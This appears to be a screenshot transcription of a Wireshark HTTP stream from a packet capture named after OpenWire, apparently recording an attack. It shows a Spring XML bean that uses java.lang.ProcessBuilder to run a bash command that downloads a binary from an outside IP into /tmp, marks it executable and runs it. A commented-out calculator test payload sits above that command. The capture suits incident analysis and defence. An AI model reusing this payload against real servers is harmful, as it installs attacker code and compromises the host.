 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>
0 client pkt(s), 1 server pkt(s), 0 turn(s).
146.190.21.92:8000 → 134.209.197.3:49750 (1008 bytes)
Show data as ASCII
Find:
Find Next